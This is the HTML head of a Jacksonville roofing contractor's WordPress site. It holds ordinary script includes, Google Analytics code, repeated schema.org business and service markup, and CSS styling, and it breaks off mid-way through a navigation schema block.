<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" defer="defer" data-rocket-src="https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=1767817788" id="grw-public-main-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://floridaroofingpros.net/wp-content/themes/new-york-business/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/cache/min/1/wp-content/themes/new-york-business/js/scrollTop.js?ver=1767817788" id="new-york-business-scroll-top-js" defer></script>
<link rel="https://api.w.org/" href="https://floridaroofingpros.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridaroofingpros.net/wp-json/wp/v2/tags/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridaroofingpros.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="linkrocket-verify-ownership" content="1e4134ca-def4-42d9-9173-c563a6167192">

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-0T6QG4TH27"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0T6QG4TH27');
</script>

<!--ORGANIZATION SCHEMA-->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "@id": "#organization",
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "bestRating": 5,
        "worstRating": 0,
        "reviewCount": "92"
      },
      "url": "https://floridaroofingpros.net/",
      "additionalType": [ 
        "Local Business",
        "HomeAndConstructionBusiness",
        "RoofingContractor",
        "https://en.wikipedia.org/wiki/Roofer",
        "https://www.wikidata.org/wiki/Q27057193",
        "https://en.wikipedia.org/wiki/Roofer"
      ],
      "knowsAbout": ["Residential Roofing", "Commercial Roofing", "Roof Repair Services", "Shingle Roofing Services", "Roof Replacement Services"],
      "logo": {
        "@type": "ImageObject",
        "@id": "#logo",
        "contentUrl": "https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg",
        "url": "https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg"
      },
      "brand": { "@id": "#organization" },
      "name": "Florida Roofing Pros",
      "alternatename": "Florida Roofing Pros",
      "legalName": "Florida Roofing Pros",
      "description": "Florida Roofing Pros has been providing affordable roofing services in Jacksonville FL for many years. While hiring a local handyman to doing your roofing work may seem like a more afforable way to go about repairing your leaking roof, the issues you will likely experience down the road are just not worth the hassle. More importantly, complex jobs like roof repair and replacement should only performed by properly trained contractors that are up to speed on the latest industry standards. Therefore, It’s best that you leave the work to skilled and experienced professionals like us.",
      "disambiguatingDescription": "From Jacksonville and Orange Park to Mandarin, our roofing crews have been busy transforming and improving properties throughout the greater Duval County area. We offer free estimates, quick scheduling and never leave a job site until it’s clean. Get in touch with us today for all your Jacksonville roofing needs.",
      "actionableFeedbackPolicy": "https://floridaroofingpros.net/",
      "areaServed": [
        {
          "@type": "AdministrativeArea",
          "@id": "#orgarea",
          "geo": {
            "@type": "GeoShape",
            "postalCode": [
              "32034",
              "32073",
              "32081",
              "32099",
              "32201",
              "32202",
              "32203",
              "32204",
              "32205",
              "32206",
              "32207",
              "32208",
              "32209",
              "32210",
              "32211",
              "32212",
              "32214",
              "32216",
              "32217",
              "32218",
              "32219",
              "32220",
              "32221",
              "32222",
              "32223",
              "32224",
              "32225",
              "32226",
              "32227",
              "32228",
              "32229",
              "32233",
              "32234",
              "32235",
              "32236",
              "32238",
              "32239",
              "32241",
              "32244",
              "32245",
              "32246",
              "32247",
              "32250",
              "32254",
              "32255",
              "32256",
              "32257",
              "32258",
              "32266",
              "32277",
              "33020",
              "32067",
              "32073"
            ]
          },
          "containsPlace": [
            {
              "@type": "City",
              "name": "Jacksonville",
              "url": [ 
                "https://www.google.com/maps/place/Jacksonville,+Florida,+USA/",
                "https://en.wikipedia.org/wiki/Jacksonville,_Florida"
              ]
            }
          ]
        }
      ],
      "sameAs": [],
      "image": {
        "@type": "ImageObject",
        "@id": "#image",
        "contentUrl": "https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg",
        "url": "https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg"
      },
      "email": "support@floridaroofingpros.net",
      "telephone": "+(904) 478-1920",
      "founder": "Michael Johnson",
      "foundingLocation": {
        "@type": "Place",
        "address": {
          "@type": "PostalAddress",
          "@id": "#postaladdress",
          "streetAddress": "9310 Old Kings Rd S #104",
          "addressLocality": "Jacksonville",
          "addressRegion": "Florida",
          "postalCode": "32257",
          "addressCountry": "USA"
        }
      },
      "slogan": "Residential Roofing Contractors Jacksonville FL - Proudly serving Jacksonville & all surrounding areas",
      "contactPoint": {
        "@type": "ContactPoint",
        "@id": "#contactPoint",
        "name": "Florida Roofing Pros",
        "description": "Florida Roofing Pros has been providing affordable roofing services in Jacksonville FL for many years. While hiring a local handyman to doing your roofing work may seem like a more afforable way to go about repairing your leaking roof, the issues you will likely experience down the road are just not worth the hassle. ",
        "contactType": "Customer Service",
        "telephone": "+(904) 478-1920",
        "areaServed": { "@id": "#orgarea" }
      },
      "makesOffer": {
        "@type": "Offer",
        "@id": "#offer",
        "itemOffered": [ 
          { "@id": "#residentialroofing" },
          { "@id": "#commercialroofing" },
          { "@id": "#roofrepairservices" },
          { "@id": "#shingleroofingservices" },
          { "@id": "#roofreplacementservices" }
        ]
      },
      "subOrganization": [ 
        { "@id": "#jacksonville" },
        { "@id": "#orangepark" },
        { "@id": "#mandarin" }
      ]
    }
</script>
<!-- WEBSITE SCHEMA -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "@id": "#organization",
      "name": "Florida Roofing Pros",
      "url": "https://floridaroofingpros.net/roofing-contractors-jacksonville-fl/",
      "keywords": "new roof, roof repair, free quote, roofing needs, residential roofing services, roofing project, jacksonville area, preferred roofing, roofing contractors, roof installation, orange park, roof repairs, free estimates, excel roofing, allegiance roof systems, roofing plan, top gun roofing, roof replacements, experienced roofers, massey roofing services, florida area, quality discount roofing, patio rooms, roof kit, reputable roofing contractor, gaf master elite",
      "about": [ 
      {"@type": "Thing", "name": "roof", "sameAs": ["https://en.wikipedia.org/wiki/Roof",
      "https://www.google.com/search?q=roof&kgmid=/m/06hyd"]},
      {"@type": "Thing", "name": "jacksonville", "sameAs": ["https://en.wikipedia.org/wiki/Jacksonville,_Florida",
      "https://www.google.com/search?q=jacksonville&kgmid=/m/0ggh3"]},
      {"@type": "Thing", "name": "roofing", "sameAs": ["https://en.wikipedia.org/wiki/Domestic_roof_construction",
      "https://www.google.com/search?q=roofing&kgmid=/m/03bxfx2"]},
      {"@type": "Thing", "name": "roofers", "sameAs": ["https://en.wikipedia.org/wiki/Roofer",
      "https://www.google.com/search?q=roofers&kgmid=/m/0h398j"]},
      {"@type": "Thing", "name": "warranty", "sameAs": ["https://en.wikipedia.org/wiki/Warranty",
      "https://www.google.com/search?q=warranty&kgmid=/m/03gg0l"]},
      {"@type": "Thing", "name": "inspection", "sameAs": ["https://en.wikipedia.org/wiki/Inspection",
      "https://www.google.com/search?q=inspection&kgmid=/m/02d1z8"]},
      {"@type": "Thing", "name": "leak", "sameAs": ["https://en.wikipedia.org/wiki/Leak",
      "https://www.google.com/search?q=leak&kgmid=/m/08pnv3"]},
      {"@type": "Thing", "name": "shingles", "sameAs": ["https://en.wikipedia.org/wiki/Roof_shingle",
      "https://www.google.com/search?q=shingles&kgmid=/m/07qy2g"]},
      {"@type": "Thing", "name": "jacksonville, florida", "sameAs": ["https://en.wikipedia.org/wiki/Jacksonville,_Florida",
      "https://www.google.com/search?q=jacksonville,+florida&kgmid=/m/0ggh3"]},
      {"@type": "Thing", "name": "gaf", "sameAs": ["https://en.wikipedia.org/wiki/GAF_Materials_Corporation",
      "https://www.google.com/search?q=gaf&kgmid=/m/026mn86"]},
      {"@type": "Thing", "name": "warranties", "sameAs": ["https://en.wikipedia.org/wiki/Warranty",
      "https://www.google.com/search?q=warranties&kgmid=/m/03gg0l"]},
      {"@type": "Thing", "name": "budget", "sameAs": ["https://en.wikipedia.org/wiki/Budget",
      "https://www.google.com/search?q=budget&kgmid=/m/02144t"]},
      {"@type": "Thing", "name": "forbes", "sameAs": ["https://en.wikipedia.org/wiki/Forbes",
      "https://www.google.com/search?q=forbes&kgmid=/m/01r2lw"]},
      {"@type": "Thing", "name": "homeowners", "sameAs": ["https://en.wikipedia.org/wiki/Home_insurance",
      "https://www.google.com/search?q=homeowners&kgmid=/m/0313mp"]},
      {"@type": "Thing", "name": "clay", "sameAs": ["https://en.wikipedia.org/wiki/Clay",
      "https://www.google.com/search?q=clay&kgmid=/m/0975t"]},
      {"@type": "Thing", "name": "insurance", "sameAs": ["https://en.wikipedia.org/wiki/Insurance",
      "https://www.google.com/search?q=insurance&kgmid=/m/03xks"]},
      {"@type": "Thing", "name": "copyright", "sameAs": ["https://en.wikipedia.org/wiki/Copyright",
      "https://www.google.com/search?q=copyright&kgmid=/m/01m5t"]},
      {"@type": "Thing", "name": "chimney", "sameAs": ["https://en.wikipedia.org/wiki/Chimney",
      "https://www.google.com/search?q=chimney&kgmid=/m/01jk_4"]},
      {"@type": "Thing", "name": "gutters", "sameAs": ["https://en.wikipedia.org/wiki/Rain_gutter",
      "https://www.google.com/search?q=gutters&kgmid=/m/026dmfk"]},
      {"@type": "Thing", "name": "ratio", "sameAs": ["https://en.wikipedia.org/wiki/Ratio",
      "https://www.google.com/search?q=ratio&kgmid=/m/0m1mr"]},
      {"@type": "Thing", "name": "customer service", "sameAs": ["https://en.wikipedia.org/wiki/Customer_service",
      "https://www.google.com/search?q=customer+service&kgmid=/m/03w5xm"]},
      {"@type": "Thing", "name": "hearth", "sameAs": ["https://en.wikipedia.org/wiki/Hearth",
      "https://www.google.com/search?q=hearth&kgmid=/m/01224j"]},
      {"@type": "Thing", "name": "florida", "sameAs": ["https://en.wikipedia.org/wiki/Florida",
      "https://www.google.com/search?q=florida&kgmid=/m/02xry"]},
      {"@type": "Thing", "name": "company", "sameAs": ["https://en.wikipedia.org/wiki/Company",
      "https://www.google.com/search?q=company&kgmid=/m/03bxgrp"]}
      ]
    }
</script>
<!-- Service Areas (Jacksonville) SCHEMA -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@id": "#jacksonville",
      "@type": "LocalBusiness",
      "additionalType": [
      "HomeAndConstructionBusiness",
      "RoofingContractor",
      "https://en.wikipedia.org/wiki/Roofer",
      "https://www.wikidata.org/wiki/Q27057193",
      "https://en.wikipedia.org/wiki/Roofer"
      ],
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "bestRating": 5,
        "worstRating": 0,
        "reviewCount": "92"
      },
      "name": "Florida Roofing Pros",
      "description": "Florida Roofing Pros has been providing affordable roofing services in Jacksonville FL for many years. While hiring a local handyman to doing your roofing work may seem like a more afforable way to go about repairing your leaking roof, the issues you will likely experience down the road are just not worth the hassle.",
      "url": "https://floridaroofingpros.net/",
      "slogan": "Residential Roofing Contractors Jacksonville FL - Proudly serving Jacksonville & all surrounding areas",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Jacksonville",
        "addressRegion": "Florida",
        "addressCountry": "USA"
      },
      "priceRange": "$",
      "knowsAbout": ["Residential Roofing", "Commercial Roofing", "Roof Repair Services", "Shingle Roofing Services", "Roof Replacement Services"],
      "sameAs": [],
      "brand": { "@id": "#organization" },
      "paymentAccepted": "Visa, Mastercard, Discover, Cash, Debit",
      "logo": { "@id": "#logo" },
      "image": { "@id": "#image" },
      "telephone": "+(904) 478-1920",
      "contactPoint": {
        "contactType": "Customer Service",
        "telephone": "+(904) 478-1920"
      },
      "areaServed": { "@id": "#orgarea" },
      "makesOffer": { "@id": "#offer" },
      "parentOrganization": { "@id": "#organization" }
    }
</script>
<!-- Service Areas (Orange Park) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#orangepark",
    "@type": "LocalBusiness",
    "additionalType": [
    "HomeAndConstructionBusiness",
    "RoofingContractor",
    "https://en.wikipedia.org/wiki/Roofer",
    "https://www.wikidata.org/wiki/Q27057193",
    "https://en.wikipedia.org/wiki/Roofer"
    ],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 4.9,
      "bestRating": 5,
      "worstRating": 0,
      "reviewCount": "92"
    },
    "name": "Florida Roofing Pros",
    "description": "Florida Roofing Pros has been providing affordable roofing services in Jacksonville FL for many years. While hiring a local handyman to doing your roofing work may seem like a more afforable way to go about repairing your leaking roof, the issues you will likely experience down the road are just not worth the hassle.",
    "url": "https://floridaroofingpros.net/",
    "slogan": "Residential Roofing Contractors Jacksonville FL - Proudly serving Jacksonville & all surrounding areas",
    "address": {
      "@type": "PostalAddress",
      "addressLocality": "Orange Park",
      "addressRegion": "Florida",
      "addressCountry": "USA"
    },
    "priceRange": "$",
    "knowsAbout": ["Residential Roofing", "Commercial Roofing", "Roof Repair Services", "Shingle Roofing Services", "Roof Replacement Services"],
    "sameAs": [],
    "brand": { "@id": "#organization" },
    "paymentAccepted": "Visa, Mastercard, Discover, Cash, Debit",
    "logo": { "@id": "#logo" },
    "image": { "@id": "#image" },
    "telephone": "+(904) 478-1920",
    "contactPoint": {
      "contactType": "Customer Service",
      "telephone": "+(904) 478-1920"
    },
    "areaServed": { "@id": "#orgarea" },
    "makesOffer": { "@id": "#offer" },
    "parentOrganization": { "@id": "#organization" }
  }
</script>
<!-- Service Areas (Mandarin) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#mandarin",
    "@type": "LocalBusiness",
    "additionalType": [
    "HomeAndConstructionBusiness",
    "RoofingContractor",
    "https://en.wikipedia.org/wiki/Roofer",
    "https://www.wikidata.org/wiki/Q27057193",
    "https://en.wikipedia.org/wiki/Roofer"
    ],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 4.9,
      "bestRating": 5,
      "worstRating": 0,
      "reviewCount": "92"
    },
    "name": "Florida Roofing Pros",
    "description": "Florida Roofing Pros has been providing affordable roofing services in Jacksonville FL for many years. While hiring a local handyman to doing your roofing work may seem like a more afforable way to go about repairing your leaking roof, the issues you will likely experience down the road are just not worth the hassle.",
    "url": "https://floridaroofingpros.net/",
    "slogan": "Residential Roofing Contractors Jacksonville FL - Proudly serving Jacksonville & all surrounding areas",
    "address": {
      "@type": "PostalAddress",
      "addressLocality": "Mandarin",
      "addressRegion": "Florida",
      "addressCountry": "USA"
    },
    "priceRange": "$",
    "knowsAbout": ["Residential Roofing", "Commercial Roofing", "Roof Repair Services", "Shingle Roofing Services", "Roof Replacement Services"],
    "sameAs": [],
    "brand": { "@id": "#organization" },
    "paymentAccepted": "Visa, Mastercard, Discover, Cash, Debit",
    "logo": { "@id": "#logo" },
    "image": { "@id": "#image" },
    "telephone": "+(904) 478-1920",
    "contactPoint": {
      "contactType": "Customer Service",
      "telephone": "+(904) 478-1920"
    },
    "areaServed": { "@id": "#orgarea" },
    "makesOffer": { "@id": "#offer" },
    "parentOrganization": { "@id": "#organization" }
  }
</script>
<!-- Services (Residential Roofing) SCHEMA -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Service",
      "@id": "#residentialroofing",
      "provider": [
        { "@id": "#jacksonville" },
        { "@id": "#jacksonville" }
      ],
      "brand": { "@id": "#organization" },
      "name": "Residential Roofing",
      "alternatename": "Residential Roofing",
      "serviceType": "Residential Roofing",
      "audience": "People looking to get Residential Roofing Services",
      "url": "https://floridaroofingpros.net/residential/",
      "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable. "
    }
</script>
<!-- Services (Residential Roofing) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#residentialroofing",
    "provider": [
      { "@id": "#orangepark" },
      { "@id": "#orangepark" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Residential Roofing",
    "alternatename": "Residential Roofing",
    "serviceType": "Residential Roofing",
    "audience": "People looking to get Residential Roofing Services",
    "url": "https://floridaroofingpros.net/residential/",
    "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable. "
  }
</script>
<!-- Services (Residential Roofing) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#residentialroofing",
    "provider": [
      { "@id": "#mandarin" },
      { "@id": "#mandarin" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Residential Roofing",
    "alternatename": "Residential Roofing",
    "serviceType": "Residential Roofing",
    "audience": "People looking to get Residential Roofing Services",
    "url": "https://floridaroofingpros.net/residential/",
    "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable. "
  }
</script>
<!-- Services (Commercial Roofing) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#commercialroofing",
    "provider": [
      { "@id": "#jacksonville" },
      { "@id": "#jacksonville" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Commercial Roofing",
    "alternatename": "Commercial Roofing",
    "serviceType": "Commercial Roofing",
    "audience": "People looking to get Commercial Roofing Services",
    "url": "https://floridaroofingpros.net/commercial/",
    "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable."
  }
</script>
<!-- Services (Commercial Roofing) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#commercialroofing",
    "provider": [
      { "@id": "#orangepark" },
      { "@id": "#orangepark" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Commercial Roofing",
    "alternatename": "Commercial Roofing",
    "serviceType": "Commercial Roofing",
    "audience": "People looking to get Commercial Roofing Services",
    "url": "https://floridaroofingpros.net/commercial/",
    "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable."
  }
</script>
<!-- Services (Commercial Roofing) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#commercialroofing",
    "provider": [
      { "@id": "#mandarin" },
      { "@id": "#mandarin" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Commercial Roofing",
    "alternatename": "Commercial Roofing",
    "serviceType": "Commercial Roofing",
    "audience": "People looking to get Roof Repair Services",
    "url": "https://floridaroofingpros.net/commercial/",
    "description": "Searching for residential roofing contractors jacksvonille fl? Florida Roofing Pros has the experience to provide you with a professional done roof repair or replacement.  While other roofers may take days or weeks to complete a job, stretching out your wallet and their profit, you can rest assured that our team will get the job done as quick as possible, sometimes in as little as 1 day. We won’t charge you a premium, and our rates are very affordable."
  }
</script>
<!-- Services (Roof Repair Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#roofrepairservices",
    "provider": [
      { "@id": "#jacksonville" },
      { "@id": "#jacksonville" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Roof Repair Services",
    "alternatename": "Roof Repair Services",
    "serviceType": "Roof Repair Services",
    "audience": "People looking to get Roof Repair Services",
    "url": "https://floridaroofingpros.net/local-roofers/roof-repair-services/",
    "description": "At Florida Roofing Pros in Jacksonville, FL, we offer top-quality roofing contractors for roof repairs to keep your home in peak condition. We have the experience to help you maintain your roof and prevent unnecessary costs. Get in touch with our team to get started."
  }
</script>
<!-- Services (Roof Repair Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#roofrepairservices",
    "provider": [
      { "@id": "#orangepark" },
      { "@id": "#orangepark" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Roof Repair Services",
    "alternatename": "Roof Repair Services",
    "serviceType": "Roof Repair Services",
    "audience": "People looking to get Roof Repair Services",
    "url": "https://floridaroofingpros.net/local-roofers/roof-repair-services/",
    "description": "At Florida Roofing Pros in Jacksonville, FL, we offer top-quality roofing contractors for roof repairs to keep your home in peak condition. We have the experience to help you maintain your roof and prevent unnecessary costs. Get in touch with our team to get started."
  }
</script>
<!-- Services (Shingle Roofing Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#shingleroofingservices",
    "provider": [
      { "@id": "#jacksonville" },
      { "@id": "#jacksonville" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Shingle Roofing Services",
    "alternatename": "Shingle Roofing Services",
    "serviceType": "Shingle Roofing Servicess",
    "audience": "People looking to get Shingle Roofing Services",
    "url": "https://floridaroofingpros.net/local-roofers/shingle-roofing-services-jacksonville-fl/",
    "description": "Our Jacksonville Roofing Contractor customers will always be priority one—that’s why we only work with superior roofing materials to provide results that not only meet but exceed your expectations. Get in touch with our team today to find out how shingle roofing is the perfect option for your new roof. "
  }
</script>
<!-- Services (Shingle Roofing Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#shingleroofingservices",
    "provider": [
      { "@id": "#orangepark" },
      { "@id": "#orangepark" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Shingle Roofing Services",
    "alternatename": "Shingle Roofing Services",
    "serviceType": "Shingle Roofing Servicess",
    "audience": "People looking to get Shingle Roofing Services",
    "url": "https://floridaroofingpros.net/local-roofers/shingle-roofing-services-jacksonville-fl/",
    "description": "Our Jacksonville Roofing Contractor customers will always be priority one—that’s why we only work with superior roofing materials to provide results that not only meet but exceed your expectations. Get in touch with our team today to find out how shingle roofing is the perfect option for your new roof. "
  }
</script>
<!-- Services (Shingle Roofing Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#shingleroofingservices",
    "provider": [
      { "@id": "#mandarin" },
      { "@id": "#mandarin" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Shingle Roofing Services",
    "alternatename": "Shingle Roofing Services",
    "serviceType": "Shingle Roofing Servicess",
    "audience": "People looking to get Shingle Roofing Services",
    "url": "https://floridaroofingpros.net/local-roofers/shingle-roofing-services-jacksonville-fl/",
    "description": "Our Jacksonville Roofing Contractor customers will always be priority one—that’s why we only work with superior roofing materials to provide results that not only meet but exceed your expectations. Get in touch with our team today to find out how shingle roofing is the perfect option for your new roof. "
  }
</script>
<!-- Services (Roof Replacement Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#roofreplacementservices",
    "provider": [
      { "@id": "#jacksonville" },
      { "@id": "#jacksonville" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Roof Replacement Services",
    "alternatename": "Roof Replacement Services",
    "serviceType": "Roof Replacement Services",
    "audience": "People looking to get Roof Replacement Services",
    "url": "https://floridaroofingpros.net/local-roofers/roof-replacement-services-jacksonville-fl/",
    "description": "In many ways, your roof is the most important part of your home. It protects the fabric of your house from the elements, which can be especially harsh in the Jacksonville area, both summer and fall. Rain, hail, wind, and sun can all take their toll on the integrity of your roof. Luckily, Florida Roofing Pros has experienced roofers and expertise to ensure your roof holds firm and looks great all year round."
  }
</script>
<!-- Services (Roof Replacement Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#roofreplacementservices",
    "provider": [
      { "@id": "#orangepark" },
      { "@id": "#orangepark" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Roof Replacement Services",
    "alternatename": "Roof Replacement Services",
    "serviceType": "Roof Replacement Services",
    "audience": "People looking to get Roof Replacement Services",
    "url": "https://floridaroofingpros.net/local-roofers/roof-replacement-services-jacksonville-fl/",
    "description": "In many ways, your roof is the most important part of your home. It protects the fabric of your house from the elements, which can be especially harsh in the Jacksonville area, both summer and fall. Rain, hail, wind, and sun can all take their toll on the integrity of your roof. Luckily, Florida Roofing Pros has experienced roofers and expertise to ensure your roof holds firm and looks great all year round."
  }
</script>
<!-- Services (Roof Replacement Services) SCHEMA -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Service",
    "@id": "#roofreplacementservices",
    "provider": [
      { "@id": "#mandarin" },
      { "@id": "#mandarin" }
    ],
    "brand": { "@id": "#organization" },
    "name": "Roof Replacement Services",
    "alternatename": "Roof Replacement Services",
    "serviceType": "Roof Replacement Services",
    "audience": "People looking to get Roof Replacement Services",
    "url": "https://floridaroofingpros.net/local-roofers/roof-replacement-services-jacksonville-fl/",
    "description": "In many ways, your roof is the most important part of your home. It protects the fabric of your house from the elements, which can be especially harsh in the Jacksonville area, both summer and fall. Rain, hail, wind, and sun can all take their toll on the integrity of your roof. Luckily, Florida Roofing Pros has experienced roofers and expertise to ensure your roof holds firm and looks great all year round."
  }
</script>		<style type="text/css" id="custom-fonts" >
			
		
		h1,
		h2,
		h3,
		h4,
		h5,
		h6,
		.start-button,
		.testimonial-title,
		#main_Carousel .slider-title,
		.site-title a,
		.sub-header .title {
			font-family:"Oxygen",sans serif;
		}
		
		html {
			font-family:"PT Sans",sans serif;
		}
		
		.main-navigation {
			font-family:"Oxygen",sans serif;
		}
		
		.site-title, .custom-fonts .testimonial-title {
			font-family:"Oxygen",sans serif;
		}
		
		#main_Carousel .slider-title {
			font-family:"Oxygen",sans serif;
		}
	
			</style>
		<style type="text/css" id="custom-footer-colors" >
		
	
	.footer-foreground {}
	.footer-foreground .widget-title, 
	.footer-foreground a, 
	.footer-foreground p, 
	.footer-foreground td,
	.footer-foreground th,
	.footer-foreground caption,
	.footer-foreground li,
	.footer-foreground h1,
	.footer-foreground h2,
	.footer-foreground h3,
	.footer-foreground h4,
	.footer-foreground h5,
	.footer-foreground h6
	{
	  color:#fff;
	}
	
	.footer-foreground #today {
		font-weight: 600;	
		background-color: #3ba0f4;	
		padding: 5px;
	}
	
	.footer-foreground a:hover, 
	.footer-foreground a:active {
		color:#ccc ;
	}
	
		</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Schema & Structured Data For WP v1.40 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Home","url":"https:\/\/floridaroofingpros.net\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Residential Roofing","url":"https:\/\/floridaroofingpros.net\/residential\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Commercial Roofing","url":"https:\/\/floridaroofingpros.net\/commercial\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Roof Repair Services","url":"https:\/\/floridaroofingpros.net\/local-roofers\/roof-repair-services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Shingle Roofing Services","url":"https:\/\/floridaroofingpros.net\/local-roofers\/shingle-roofing-services-jacksonville-fl\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Roof Replacement Services","url":"https:\/\/floridaroofingpros.net\/local-roofers\/roof-replacement-services-jacksonville-fl\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Jacksonville","url":"https:\/\/floridaroofingpros.net\/roofing-contractors-jacksonville-fl\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Orange Park","url":"https:\/\/floridaroofingpros.net\/orange-park\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Mandarin","url":"https:\/\/floridaroofingpros.net\/mandarin\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main 